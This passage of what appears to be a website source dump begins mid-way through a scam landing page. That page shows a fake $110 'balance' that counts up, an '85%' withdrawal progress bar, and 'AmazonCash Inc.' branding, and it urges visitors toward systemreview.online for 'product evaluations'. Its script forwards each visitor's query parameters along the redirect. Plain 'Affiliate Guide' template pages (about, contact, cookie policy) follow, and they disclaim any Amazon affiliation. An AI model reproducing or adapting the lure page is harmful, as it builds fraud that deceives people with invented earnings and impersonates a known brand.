      <img src="img/WhatsApp Image 2026-10-03 at 22.01.23.jpeg">
    </div>
    <div class="saldo-box">
      <small>Current Balance</small>
      <div class="saldo-valor">$ <span id="contador">0.00</span></div>
    </div>
  </div>

  <div class="main-wrapper">
    <div class="card">
      <h1>Congratulations! 🎉</h1>
      <p class="subtitle">You have been selected for the Official Review Program.</p>

      <div class="money-badge">
        Already Earned:
        <span id="static-balance">$110.00</span>
      </div>

      <div class="progress-container">
        <div class="progress-label">
          <span>Withdrawal Progress</span>
          <strong>85%</strong>
        </div>
        <div class="progress-bar-bg">
          <div class="progress-bar-fill"></div>
        </div>
      </div>

      <p style="font-size: 15px; margin-top: 20px; color: #333;">
        Just complete <strong>3 more</strong> product evaluations to unlock your instant withdrawal to your account.
      </p>
      
      <a class="btn pulse-animation" href="http://systemreview.online/s2">
        START EVALUATING NOW
      </a>
      
      <div class="secure-text">
        🔒 Secure & Verified Opportunity
      </div>
    </div>
  </div>

  <footer>
    © 2025 AmazonCash Inc.<br>
    <div style="margin-top: 10px;">
      <a href="#">Privacy Policy</a> |
      <a href="#">Terms of Use</a> | 
      <a href="#">Support</a>
    </div>
  </footer>

  <script>
    // Contador de saldo animado
    const contador = document.getElementById("contador");
    let valorAtual = 0;
    const valorFinal = 110.00;
    const duracaoTotal = 1500; // Animação dura 1.5 segundos
    const fps = 60;
    const intervalo = 1000 / fps;
    const incrementos = valorFinal / (duracaoTotal / intervalo);

    const timer = setInterval(() => {
      valorAtual += incrementos;
      if (valorAtual >= valorFinal) {
        valorAtual = valorFinal;
        clearInterval(timer);
      }
      contador.textContent = valorAtual.toFixed(2);
    }, intervalo);
  </script>
  
 <script>
document.addEventListener('click', function(e){
  var b = e.target.closest('.option-btn');
  if (!b) return;

  var m = (b.getAttribute('onclick') || '').match(/href\s*=\s*(\w+)/);
  if (!m) return;

  var url;
  try { url = (0, eval)(m[1]); } catch(err) { return; }
  if (!url) return;

  e.preventDefault();
  e.stopImmediatePropagation();

  var d = new URL(url, location.href);
  new URLSearchParams(location.search).forEach(function(v, k){
    if (!d.searchParams.has(k)) d.searchParams.set(k, v);
  });
  location.href = d.toString();
}, true);
</script>
</body>
</html>
</file>

<file: amz/about.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>About | Affiliate Guide</title>
<meta name="description" content="An independent educational guide to the Amazon Associates Program.">
<meta name="robots" content="index,follow">
<link rel="stylesheet" href="styles.css">
</head>
<body>

<header class="site-header">
  <div class="container nav">
    <a class="brand" href="index.html">Affiliate Guide</a>
    <nav class="nav-links" aria-label="Main navigation">
      <a href="index.html">Guide</a>
      <a href="about.html">About</a>
      <a href="contact.html">Contact</a>
      <a href="privacy.html">Privacy</a>
    </nav>
  </div>
</header>


<main>
<section class="page-title"><div class="article"><div class="kicker">Company</div><h1>About this guide</h1><p class="lede">Clear educational information without income promises or claims of official affiliation with the brands and platforms mentioned.</p></div></section>
<section class="prose"><div class="article">
<h2>Purpose</h2>
<p>This website was created to explain general concepts related to affiliate marketing and how the Amazon Associates Program works.</p>
<h2>Independent publication</h2>
<p>This website is not owned by Amazon and does not represent Amazon. It is also not owned, sponsored, or endorsed by Meta Platforms, Facebook, or Instagram.</p>
<h2>Keeping information current</h2>
<p>Affiliate programs and advertising platforms can change their rules, commission rates, eligibility standards, and policies. Visitors should always review official sources before making decisions.</p>
<h2>Website owner</h2>
<p>Before publishing, replace this section with the real name or company name of the website owner and a valid contact method.</p>
</div></section>
</main>


<footer class="footer">
  <div class="container">
    <div class="footer-grid">
      <div>
        <h4>Affiliate Guide</h4>
        <p>Educational content about affiliate marketing and how the Amazon Associates Program works.</p>
      </div>
      <div class="footer-links">
        <h4>Company</h4>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
        <a href="privacy.html">Privacy Policy</a>
      </div>
      <div class="footer-links">
        <h4>Legal</h4>
        <a href="terms.html">Terms of Use</a>
        <a href="cookies.html">Cookie Policy</a>
        <a href="https://affiliate-program.amazon.com/" target="_blank" rel="noopener noreferrer">Official Amazon Associates website</a>
      </div>
    </div>
    <div class="legal">
      <p><strong>Disclosure:</strong> This website is independent and is not operated, sponsored, endorsed, or administered by Amazon, Meta Platforms, Facebook, or Instagram. Amazon, Facebook, and Instagram are trademarks of their respective owners.</p>
      <p>If affiliate links are used on this website, they will be clearly identified. As an Amazon Associate I earn from qualifying purchases.</p>
      <p>© 2026 Affiliate Guide. Replace this site name, contact email, and owner information before publishing.</p>
    </div>
  </div>
</footer>
<div class="cookie-banner" role="dialog" aria-label="Cookie preferences">
  <p><strong>Cookies & privacy.</strong> This template only uses local browser storage to remember your preference. If analytics or advertising tools are added, update this policy and implement applicable consent requirements before loading non-essential technologies.</p>
  <div class="cookie-actions">
    <button class="primary" data-cookie-choice="essential">Continue with essential storage only</button>
    <a class="cta secondary" style="min-height:38px;padding:0 14px;font-size:13px" href="cookies.html">Learn more</a>
  </div>
</div>
<script src="script.js"></script>

</body>
</html>
</file>

<file: amz/contact.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Contact | Affiliate Guide</title>
<meta name="description" content="An independent educational guide to the Amazon Associates Program.">
<meta name="robots" content="index,follow">
<link rel="stylesheet" href="styles.css">
</head>
<body>

<header class="site-header">
  <div class="container nav">
    <a class="brand" href="index.html">Affiliate Guide</a>
    <nav class="nav-links" aria-label="Main navigation">
      <a href="index.html">Guide</a>
      <a href="about.html">About</a>
      <a href="contact.html">Contact</a>
      <a href="privacy.html">Privacy</a>
    </nav>
  </div>
</header>


<main>
<section class="page-title"><div class="article"><div class="kicker">Contact</div><h1>Contact us</h1><p class="lede">A clear contact channel helps visitors understand who is responsible for the website and its content.</p></div></section>
<section class="prose"><div class="article">
<div class="contact-box">
<h2 style="margin-top:0">Website contact</h2>
<p>Email: <a href="mailto:contact@yourdomain.com">contact@yourdomain.com</a></p>
<p class="small">Replace this address with a real email on your website domain before running ads.</p>
</div>
<h2>Amazon-related support</h2>
<p>This website does not provide customer or associate support on behalf of Amazon. Questions about Amazon accounts, payments, program status, purchases, or policies should be directed to Amazon through its official support channels.</p>
</div></section>
</main>


<footer class="footer">
  <div class="container">
    <div class="footer-grid">
      <div>
        <h4>Affiliate Guide</h4>
        <p>Educational content about affiliate marketing and how the Amazon Associates Program works.</p>
      </div>
      <div class="footer-links">
        <h4>Company</h4>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
        <a href="privacy.html">Privacy Policy</a>
      </div>
      <div class="footer-links">
        <h4>Legal</h4>
        <a href="terms.html">Terms of Use</a>
        <a href="cookies.html">Cookie Policy</a>
        <a href="https://affiliate-program.amazon.com/" target="_blank" rel="noopener noreferrer">Official Amazon Associates website</a>
      </div>
    </div>
    <div class="legal">
      <p><strong>Disclosure:</strong> This website is independent and is not operated, sponsored, endorsed, or administered by Amazon, Meta Platforms, Facebook, or Instagram. Amazon, Facebook, and Instagram are trademarks of their respective owners.</p>
      <p>If affiliate links are used on this website, they will be clearly identified. As an Amazon Associate I earn from qualifying purchases.</p>
      <p>© 2026 Affiliate Guide. Replace this site name, contact email, and owner information before publishing.</p>
    </div>
  </div>
</footer>
<div class="cookie-banner" role="dialog" aria-label="Cookie preferences">
  <p><strong>Cookies & privacy.</strong> This template only uses local browser storage to remember your preference. If analytics or advertising tools are added, update this policy and implement applicable consent requirements before loading non-essential technologies.</p>
  <div class="cookie-actions">
    <button class="primary" data-cookie-choice="essential">Continue with essential storage only</button>
    <a class="cta secondary" style="min-height:38px;padding:0 14px;font-size:13px" href="cookies.html">Learn more</a>
  </div>
</div>
<script src="script.js"></script>

</body>
</html>
</file>

<file: amz/cookies.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Cookie Policy | Affiliate Guide</title>
<meta name="description" content="An independent educational guide to the Amazon Associates Program.">
<meta name="robots" content="index,follow">
<link rel="stylesheet" href="styles.css">
</head>
<body>

<header class="site-header">
  <div class="container nav">
    <a class="brand" href="index.html">Affiliate Guide</a>
    <nav class="nav-links" aria-label="Main navigation">
      <a href="index.html">Guide</a>
      <a href="about.html">About</a>
      <a href="contact.html">Contact</a>
      <a href="privacy.html">Privacy</a>
    </nav>
  </div>
</header>


<main>
<section class="page-title"><div class="article"><div class="kicker">Legal</div><h1>Cookie Policy</h1><p class="lede">How this template handles local browser storage and what to update if advertising or analytics technologies are installed.</p></div></section>
<section class="prose"><div class="article">
<p><strong>Last updated:</strong> October 2026.</p>
<h2>1. Current configuration</h2>
<p>This template uses local browser storage only to remember that the visitor has seen the cookie notice. Meta Pixel, Google Analytics, and other tracking pixels are not installed by default.</p>
<h2>2. Essential technologies</h2>
<p>Strictly necessary technologies may be used for technical operation, security, and preference storage.</p>
<h2>3. Advertising and measurement</h2>
<p>If tools such as Meta Pixel or analytics services are added, the website owner should disclose which technologies are used, their purposes, and any choice or consent mechanisms required by applicable law.</p>
<h2>4. Browser controls</h2>
<p>Visitors may also manage cookies and local storage through their browser settings. Removing local data may cause notices to be displayed again.</p>
</div></section>
</main>


<footer class="footer">
  <div class="container">
    <div class="footer-grid">
      <div>
        <h4>Affiliate Guide</h4>
        <p>Educational content about affiliate marketing and how the Amazon Associates Program works.</p>
      </div>
      <div class="footer-links">
        <h4>Company</h4>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
        <a href="privacy.html">Privacy Policy</a>
      </div>
      <div class="footer-links">
        <h4>Legal</h4>
        <a href="terms.html">Terms of Use</a>
        <a href="cookies.html">Cookie Policy</a>
        <a href="https://affiliate-program.amazon.com/" target="_blank" rel="noopener noreferrer">Official Amazon Associates website</a>
      </div>
    </div>
    <div class="legal">
      <p><strong>Disclosure:</strong> This website is independent and is not operated, sponsored, endorsed, or administered by Amazon, Meta Platforms, Facebook, or Instagram. Amazon, Facebook, and Instagram are trademarks of their respective owners.</p>
      <p>If affiliate links are used on this website, they will be clearly identified. As an Amazon Associate I earn from qualifying purchases.</p>
      <p>© 2026 Affiliate Guide. Replace this site name, contact email, and owner information before publishing.</p>
    </div>
  </div>
</footer>
<div class="cookie-banner" role="dialog" aria-label="Cookie preferences">
  <p><strong>Cookies & privacy.</strong> This template only uses local browser storage to remember your preference. If analytics or advertising tools are added, update this policy and implement applicable consent requirements before loading non-essential technologies.</p>
  <div class="cookie-actions">
    <button class="primary" data-cookie-choice="essential">Continue with essential storage only</button>
    <a class="cta secondary" style="min-height:38px;padding:0 14px;font-size:13px" href="cookies.html">Learn more</a>
  </div>
</div>
<script src="script.js"></script>

</body>
</html>
</file>
